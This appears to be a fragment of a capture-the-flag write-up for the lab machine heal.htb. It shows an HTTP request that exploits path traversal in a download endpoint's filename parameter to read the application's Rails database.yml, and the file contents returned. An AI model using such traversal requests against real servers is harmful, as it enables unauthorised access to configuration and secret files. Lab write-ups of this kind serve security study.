 GET /download?filename=../../config/database.yml HTTP/1.1
Host: api.heal.htb
Accept: application/json, text/plain, */*
Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1
g-LFFMQ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
Origin: http://heal.htb
Referer: http://heal.htb/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
filename*=UTF-8''database.yml
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 308b531d-2dcc-4940-8400-acc4de36b1a4
20 x-runtime: 0.004583
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 #   gem install sqlite3
25 #
26 #   Ensure the SQLite 3 gem is defined in your Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32   timeout: 5000
33
34 development:
35   <<: *default
36   database: storage/development.sqlite3
37
38 # Warning: The database defined as "test" will be erased and
39 # re-generated from your development database when you run "rake".
40 # Do not set this db to the same as development or production.
41 test:
42   <<: *default
43   database: storage/test.sqlite3
44
45 production:
46   <<: *default
47   database: storage/development.sqlite3
48